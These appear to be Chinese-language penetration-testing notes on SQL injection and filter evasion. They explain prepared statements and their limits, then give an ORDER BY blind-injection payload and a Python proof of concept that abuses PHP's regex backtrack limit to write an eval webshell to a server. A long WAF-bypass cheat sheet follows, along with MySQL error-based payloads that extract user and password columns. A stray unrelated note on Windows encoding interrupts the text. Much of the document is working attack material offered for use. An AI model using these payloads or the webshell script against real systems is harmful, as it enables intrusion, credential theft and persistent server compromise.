预编译与sql注入
一、 预编译的基础原理与作用
1. 为什么预编译能防御SQL注入?
SQL注入的核心原因在于:数据库将**用户的输入**当成了**可执行的SQL代码**的一部分。
普通查询:直接拼接字符串。如果用户输入 `1 union select...`,数据库会将其解析为两条指令。
预编译:将SQL语句的**结构**与**数据**分离。
-
预处理:数据库先接收带有占位符(如 `?`)的SQL模板,进行语法检查、解析并生成执行计划(语法树)。此时数据库已经确定了"这句话是干什么用的"(例如查询id为X的用户)。
-
执行:用户输入的数据作为纯数据填充到占位符中。无论输入什么内容,数据库都只把它当作数据,而不会改变之前生成的SQL结构。
结论:预编译消除了SQL语句的歧义。
2. 预编译的初衷是什么?
预编译最初的目的是为了"性能优化",而不是为了安全。
如果大量执行相同的SQL语句,预编译可以复用执行计划(语法树),避免重复解析,提高效率。
防御SQL注入只是其副产品。
二、 "真"预编译与"假"预编译(PHP PDO为例)
强调一个在渗透测试和代码审计中非常重要的概念:"模拟预编译"。
1. 虚假的预编译
机制:当使用PHP PDO时,默认配置 `PDO::ATTR_EMULATE_PREPARES` 为 `true`。
过程:程序并没有真正将SQL模板发给数据库。而是在本地(客户端)将参数值进行转义(自动加引号、转义符号),然后拼接成完整的SQL语句,再发给数据库执行。
日志特征:数据库日志中只看到 `Query` 语句,没有 `Prepare` 和 `Execute` 的分步过程。
风险:
本质上只是做了自动转义,和 `addslashes` 类似。
宽字节注入:在特定编码(如GBK)环境下,理论上可能通过构造字符吞掉转义符(`\`)来实现注入。
安全性不如真预编译。
2. 真正的预编译
机制:设置 `PDO::ATTR_EMULATE_PREPARES` 为 `false`。
过程:
-
客户端发送带 `?` 的模板给DB -> `Prepare`。
-
DB解析并构建语法树。
-
客户端发送参数值给DB -> `Execute`。
日志特征:日志清晰显示 `Prepare` 和 `Execute` 分开执行。
安全性:参数值在底层被转为十六进制(Hex)发送,彻底隔绝了SQL注入的可能性(仅限可参数化位置)。
三、 预编译的注入点:不可参数化的位置
预编译只能防御数据值的注入,无法防御结构位置的注入。
1. 哪些位置不可参数化?
由于数据库的设计,预编译绑定参数时,必须会给参数加上单引号,且参数被视为数据值。但以下位置必须要是"裸"的(不带引号),否则SQL语法错误或逻辑错误:
表名
列名
Order By / Group By 后的字段
Limit 后的数字**
Join 条件
2. 为什么 Order By 不可预编译?
如果强行使用预编译,SQL会变成 `SELECT * FROM table ORDER BY 'column_name'`。
加上引号后,数据库将其视为一个"字符串常量",而不是列名。这会导致排序失效(等同于 `ORDER BY NULL` 或随机排序)。
因此,开发者不得不使用字符串拼接 `ORDER BY $col`,这就导致了SQL注入漏洞。
3. 如何利用 Order By 进行盲注?
如果遇到 `Order By` 后可控,可以利用报错注入或布尔盲注。
* 布尔盲注原理:利用 `ORDER BY` 配合条件判断,不同的真值会导致排序结果不同。
* Payload示例:`SELECT * FROM users ORDER BY rand(ascii(mid((select database()),1,1))>96)`
* 如果 `>96` 为真,`rand(1)` 是一个固定值;如果为假,`rand(0)` 是另一个固定值。观察返回结果的行顺序变化即可以此一位位猜解数据。
四、 深入底层:为什么无法设计"安全预编译"?
无法简单地通过修改代码来让所有位置都支持预编译。
1. 性能与执行计划
数据库优化器在生成执行计划时,需要知道具体的表名、列名才能决定使用哪个索引。
* `WHERE username = ?` 无论填什么值,执行计划可能是一样的(比如用username的索引)。
* `ORDER BY ?` 如果 ? 是 id 用索引A,如果是 create_time 用索引B。参数会影响结构,导致无法复用预编译的执行计划。
2. 协议层面的真相
通过抓包分析 Web 服务与数据库的二进制协议通信,发现:
* 预编译的参数在传输时并不是带着"引号"过去的,而是通过二进制协议的**类型标识**来区分是整数还是字符串。
* 数据库日志里显示的引号,是 MySQL 为了日志可读性自己加的显示格式。
* 既然是数据库底层协议规定了占位符只能传数据,那么应用层(PHP/Java/Go)无法单方面改变这个限制。
五、 终极绕过:协议层SQL注入

1. 预编译防御的边界
预编译解决了"代码与数据混淆"的问题,也就是解决了 **Web服务 -> 数据库** 这个过程中,用户输入被错误解析为SQL代码的问题。
但是,预编译没有解决 **Web服务 -> 数据库** 这个通信过程本身被篡改的问题。
2. 二进制协议溢出攻击 (CVE-2024-27304)
原理:
* Web服务构造数据库协议包:`Type: Execute Length: 4字节 Value: SQL数据`。
* `Length` 字段(4字节)最大支持 `0xFFFFFFFF` (4GB)。
* 如果攻击者发送一个超长的输入(或者利用某些压缩特性),导致 Length 计算发生"整数溢出"。
* 例如溢出后 Length 变成了 0 或一个很小的值。
* 数据库解析时,只读取了很小的长度作为 SQL 语句,而原本后面的数据被"截断"在协议流中。
攻击效果:
* 攻击者精心构造输入,使得截断后剩下的二进制数据恰好组成了一个新的、合法的协议包(例如 `Query: DROP TABLE users`)。
* 数据库继续读取流,执行了这个被"走私"进来的恶意SQL语句。
结论:这种攻击完全无视应用层是否使用了预编译,因为它发生在协议解析层面。
六、 一句话总结:预编译会消除sql注入误解但是无法消除注入本身,注入的语句本身依旧会在web->数据库阶段执行,可通过底层二进制协议溢出的方式走私恶意代码
注:在 Windows 中文系统下,PHP 通过命令行执行命令成功但没有正确回显输出,核心原因可能是字符编码不匹配(Windows 默认是 GBK/GB2312,而 PHP 默认用 UTF-8)导致的乱码或无输出。
解决方法:核心原因 :Windows 中文系统命令行输出是 GBK 编码,PHP 默认 UTF-8,编码不匹配导致无回显 / 乱码;快速解决 :执行命令前加chcp 936,并将输出用mb_convert_encoding转为 UTF-8;全局解决 :修改php.ini配置开启 mbstring 扩展,设置默认编码为 UTF-8。
正则回溯绕过
PHP 正则表达式回溯漏洞详解
利用 PHP 正则表达式(PCRE 库)的回溯次数限制,攻击者通过构造超长字符串触发正则匹配失败,从而绕过安全检测逻辑。以下是详细分析。
1. 核心场景:看似安全的代码过滤
文章开篇展示了一个典型的安全过滤场景,使用正则表达式检测 PHP 代码:
php
function is_php($data){
return preg_match('/<\?.*[(`;?>].*/is', $data);
}
if(!is_php($input)) {
// fwrite($f, $input); ... // 如果没检测到PHP代码,就写入文件
}- 目的 :
is_php函数试图通过正则表达式<\?.*[(;?>].*/is检测输入中是否包含 PHP 代码(以<?开头,后跟(、``、;、?>` 等字符)。 - 常规绕法无效 :直接输入
<?php eval($_POST[txt]);时,正则匹配成功(返回 1),!is_php为假,代码不会写入文件。 - 挑战 :如何让含有恶意代码的输入通过
is_php检查,被判定为"无害",从而写入文件?
2. 技术原理:正则引擎与回溯
理解漏洞需了解底层正则表达式工作原理:
-
NFA(非确定性有限状态自动机):PHP 的 PCRE 库使用 NFA 引擎,功能强大但效率取决于正则写法。
-
贪婪匹配与回溯:
- 正则中的
.*是贪婪匹配,会尽可能多地匹配字符。 - 例如,输入
<?php phpinfo();//aaaaa,引擎先让.*匹配到字符串末尾(包括//aaaaa)。 - 发现问题 :正则要求
.*后必须有[(;?>]字符,但.*` 已匹配末尾,后续无字符,匹配失败。 - 回溯过程 :引擎"吐出"最后一个字符检查是否符合要求(如
;),如果不符合,继续回溯直到成功或失败。
这个"吐出字符、重新尝试"的过程称为回溯。回溯次数取决于字符串长度和正则复杂度。
- 正则中的
3. 漏洞点:PHP 的保护机制被利用
PHP 为防止正则回溯消耗过多资源(ReDOS 攻击),设置了配置项 pcre.backtrack_limit:
- 默认限制:回溯次数上限为 1,000,000(100 万次)。
- 触发后果 :回溯超过限制时,
preg_match返回false(而非 1 或 0)。
4. 攻击逻辑:利用 false 绕过
攻击逻辑基于代码返回值处理:
php
if(!is_php($input)) { // 如果 is_php 返回 false,条件成立
fwrite($f, $input);
}- 正常情况 :
- 含 PHP 代码:
preg_match返回 1,!1=false,不写入。 - 不含 PHP 代码:
preg_match返回 0,!0=true,写入。
- 含 PHP 代码:
- 攻击情况 (回溯溢出):
- 构造超长字符串触发 100 万次回溯。
preg_match返回false。!false=true。- 结果 :程序误判为"未匹配 PHP 代码",执行写入,恶意代码成功写入文件。
5. 攻击实现 (POC)
攻击者通过在恶意代码后添加大量字符(如 'a')实现绕过:
python
import requests
from io import BytesIO
# 构造 Payload:恶意代码后加大量 'a'
files = {
'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)
}
res = requests.post('http://xx.xx.xx.xx/index.php', files=files, allow_redirects=False)
print(res.headers)正则执行过程:
.*匹配后续 1,000,000 个 'a'。- 发现末尾无
[、;等字符。 - 回溯开始,每吐出一个 'a' 计数一次。
- 回溯超过 1,000,000 次,达到限制,
preg_match返回false。 - Webshell 写入成功。
总结:
- PHP 的
preg_match在回溯超限时返回false,而非 0。 - 安全代码常忽略"报错"情况,仅检查是否匹配(返回值非真即视为未匹配)。
- 攻击者通过填充超长字符触发限制,绕过正则过滤。
mysql常见绕过
第一部分:输入内容过滤绕过 (WAF Bypass - Input)
这一部分的核心思想是利用 MySQL 的语法特性、编码方式或 HTTP 协议漏洞,绕过 WAF 对敏感字符(如空格、union、select 等)的检测。以下是常见绕过方法。
1. 空格绕过
原理 :WAF 通过空格识别 SQL 语句结构,可使用替代字符或语法特性替代空格。 方法:
-
替代字符 :如
%20(空格)、%09(Tab)、%0a(换行)。 -
注释符 :使用
/**/或/*!*/代替空格。 -
括号绕过 :在 MySQL 中,括号包裹子查询无需空格。
sqlselect(user())from(dual) -
浮点数 :如
1.1或8E0,可代替空格分隔符。
2. 引号绕过
原理 :WAF 过滤单引号 ' 或双引号 ",可改变字符串表示方式。 方法:
-
十六进制 :将字符串转换为十六进制。
sqltable_name=0x7573657273 -- 代替 "users" -
反引号:在特定上下文处理字符串。
3. 逗号绕过
原理 :WAF 过滤逗号 ,,影响 union select、substr 等语句,可使用替代函数。 方法:
-
Join 绕过 :替代
union select。sqlunion select * from (select 1)a join (select 2)b join (select 3)c -
盲注函数 :替代
substr。sqlsubstr(str from 1 for 1) -- 代替 substr(str, 1, 1) -
Limit :替代
limit。sqllimit 1 offset 0 -- 代替 limit 1, 2 -
If 语句 :替代
if。sqlcase when 1=1 then 1 else 2 end -- 代替 if(1=1,1,2)
4. 比较符号绕过
原理 :WAF 过滤 < 或 >,常用于盲注,可使用逻辑函数替代。 方法:
-
greatest / least :利用返回值进行盲注。
sqlgreatest(ascii(substr(user(),1,1)), 1) = ascii(substr(user(),1,1)) -
strcmp:字符串比较函数。
-
in / between:范围查询替代特定比较。
5. 逻辑运算符绕过
原理 :WAF 过滤 and、or,可使用符号替代。 方法:
- 符号替代:
and→&&,or→||,xor→|,not→!。 - URL 编码:如
%26%26代表&&。
6. 注释符绕过
原理 :WAF 过滤 #、--,可使用截断或闭合逻辑。 方法:
- 空字节截断:使用
%00。 - 自动闭合:如
id=1' union select 1,2,3||'1。
7. 等号与关键词绕过
原理 :WAF 过滤 = 或敏感词(如 flag),可使用模糊匹配。 方法:
-
like / rlike :替代等号。
sqlname like 'fl%' -- 代替 name='flag' -
配合十六进制:如
table_schema like 0x...。
8. Union, Select, Where 绕过
原理 :WAF 严格拦截关键词,可破坏特征识别。 方法:
- 大小写混淆 :
UnIoN SeLeCt。 - 内联注释 :
/*!union*/,/*!50000select*/。 - 双关键字 :
UNIunionON SELselectECT。 - URL 编码 :
%55nion。 - 换行干扰 :利用
%0a分割单词。
9. 编码绕过
原理 :利用编码混淆 WAF 检测。 方法:
- URL 编码、ASCII 编码、Unicode 编码。例如
or 1=1编码为%6f%72%20%31%3d%31。
10. 函数绕过
原理 :WAF 拦截常见函数,可使用功能相同的替代函数。 方法:
-
sleep()→benchmark()(造成延时)。sqlbenchmark(10000000, sha1('test')) -- 代替 sleep(5) -
concat_ws()→group_concat()。 -
@@user→user()。
11. 宽字节注入
原理 :针对 PHP addslashes() 过滤,利用 GBK 字符集漏洞。 方法:
- 注入
%df%27,使%df%5c结合成汉字,逃脱转义。
12. 多参数请求拆分
原理 :当注入点分布在多个参数时,拆分 Payload。 方法:
- 例如
a=union/*&b=*/select,后端拼接为union/**/ select。
13. HTTP参数污染 (HPP)
原理 :利用服务器对重复参数的处理差异。 方法:
- 构造重复参数:
id=union&id=select,某些服务器会拼接。
14. 生僻函数
原理 :避开常见报错函数的拦截。 方法:
- 使用非常规函数触发报错注入,如
polygon()。
15. 寻找源站 IP
原理 :云 WAF 代理流量,直接访问真实 IP 可绕过。 方法:
- 查询历史 DNS 记录、全网扫描、查看邮件头。
16. 注入参数到 Cookie
原理 :WAF 忽略 Cookie 参数。 方法:
- 将恶意 SQL 放入 Cookie 发送。
第二部分:输出内容过滤绕过 (Output Bypass)
这一部分解决 SQL 执行后数据回显被 WAF 过滤的问题,核心是混淆或侧信道获取数据。
1. 编码
原理 :将查询结果编码后回显,避开特征检测。 方法:
-
十六进制编码 :
sqlselect hex(column_name) from table_name -
Base64 编码 :
sqlselect to_base64(column_name) from table_name
2. 字符替换
原理 :替换敏感词为其他字符输出。 方法:
-
使用
replace函数:sqlselect replace(column_name, 'flag', 'xxx') from table_name
3. 编码+字符替换
原理 :组合混淆特征。 方法:
-
多次套用:
sqlselect replace(to_base64(column_name), 'a', 'b') from table_name
4. 写入文件再读取
原理 :避开 HTTP 响应体检测。 方法:
-
写入文件:
sqlselect column_name into outfile '/path/to/file.txt' from table_name -
然后通过访问文件获取数据。
报错注入7大常用函数
MySQL 报错注入常用函数及 Payload 总结
1. 空间函数类
适用版本: MySQL >= 5.7.x
| 函数名 | 原理 | Payload 示例 |
|---|---|---|
ST_LatFromGeoHash |
处理非地理格式输入(如字符串)时触发报错,泄露嵌套查询结果。 | and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))--+ |
ST_LongFromGeoHash |
同 ST_LatFromGeoHash,用于返回经度。 |
and ST_LongFromGeoHash(concat(0x7e,(select user()),0x7e))--+ |
ST_PointFromGeoHash |
输入错误格式的 Geohash 触发报错。 | 获取版本:')or ST_PointFromGeoHash(version(),1)--+<br>获取数据:')or ST_PointFromGeoHash((concat(0x23,(select group_concat(user,':',password) from manage),0x23)),1)--+ |
2. GTID 函数类
适用版本: MySQL >= 5.6.x(报错长度通常 ≤ 200 字符)
| 函数名 | 原理 | Payload 示例 |
|---|---|---|
GTID_SUBSET() |
参数格式不符合 GTID 集合要求时触发报错。 | ') or gtid_subset(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+ |
GTID_SUBTRACT() |
同 GTID_SUBSET()。 |
') or gtid_subtract(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+ |
3. 统计/数学函数类
适用版本: 5.0 < MySQL < 8.0(8.0+ 可能失效)
| 函数名 | 原理 | Payload 示例 |
|---|---|---|
floor() |
利用 rand() 随机性、count(*) 分组统计及主键冲突触发 Duplicate entry 报错。 |
获取数据库名:')or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ |
4. XML 函数类
适用版本: 广泛兼容(最常用)
| 函数名 | 原理 | Payload 示例 |
|---|---|---|
updatexml() |
第二个参数(XML 路径)含非法字符(如 0x7e)触发 XPath 语法错误。 |
and updatexml(1, concat(0x7e, (select user()), 0x7e), 1) |
extractvalue() |
同 updatexml(),利用非法 XML 路径触发报错。 |
and extractvalue(1, concat(0x7e, (select user()), 0x7e)) |